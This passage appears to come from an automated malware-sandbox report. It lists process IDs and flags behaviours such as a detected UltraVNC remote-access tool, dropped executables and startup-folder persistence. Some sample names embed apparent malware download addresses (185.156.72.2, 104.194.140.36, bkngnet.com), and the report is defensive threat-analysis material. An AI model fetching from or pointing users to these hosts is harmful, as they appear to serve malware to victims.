- InstallUtil.exe (PID: 12172)
- InstallUtil.exe (PID: 10808)
- InstallUtil.exe (PID: 11480)
- InstallUtil.exe (PID: 12648)
- InstallUtil.exe (PID: 6712)
- InstallUtil.exe (PID: 11704)
- InstallUtil.exe (PID: 10852)
- InstallUtil.exe (PID: 7864)
- InstallUtil.exe (PID: 10548)
- InstallUtil.exe (PID: 12916)
- InstallUtil.exe (PID: 12944)
- InstallUtil.exe (PID: 9652)
- InstallUtil.exe (PID: 8260)
- InstallUtil.exe (PID: 12828)
- InstallUtil.exe (PID: 13024)
- InstallUtil.exe (PID: 10340)
- InstallUtil.exe (PID: 10668)
- InstallUtil.exe (PID: 10492)
- InstallUtil.exe (PID: 7984)
- InstallUtil.exe (PID: 11152)
- InstallUtil.exe (PID: 10440)
- InstallUtil.exe (PID: 13016)
- InstallUtil.exe (PID: 8436)
- InstallUtil.exe (PID: 8460)
- http185.156.72.2files72003902618f2lGlV.exe.exe (PID: 6880)
- InstallUtil.exe (PID: 776)
- InstallUtil.exe (PID: 13268)
- InstallUtil.exe (PID: 9700)
- InstallUtil.exe (PID: 4052)
- InstallUtil.exe (PID: 12788)
- InstallUtil.exe (PID: 10336)
- InstallUtil.exe (PID: 8516)
- InstallUtil.exe (PID: 8820)
- InstallUtil.exe (PID: 13032)
- InstallUtil.exe (PID: 7872)
- InstallUtil.exe (PID: 6800)
- InstallUtil.exe (PID: 832)
- InstallUtil.exe (PID: 10484)
- InstallUtil.exe (PID: 3904)
- notepad.exe (PID: 8956)
- notepad.exe (PID: 6800)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 13300)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 13024)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 12148)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 8176)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 9428)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 11376)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 13144)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 13308)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 12932)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 8632)
Creates files in the program directory
- ModSolar.exe (PID: 8140)
ULTRAVNC has been detected
- http185.156.72.2files63642171644VpydUA.exe.exe (PID: 5164)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 8148)
- msiexec.exe (PID: 8148)
- msiexec.exe (PID: 3140)
- msiexec.exe (PID: 8352)
Launch of the file from Startup directory
- httpbkngnet.combgj3ckjg.exe.exe (PID: 7224)











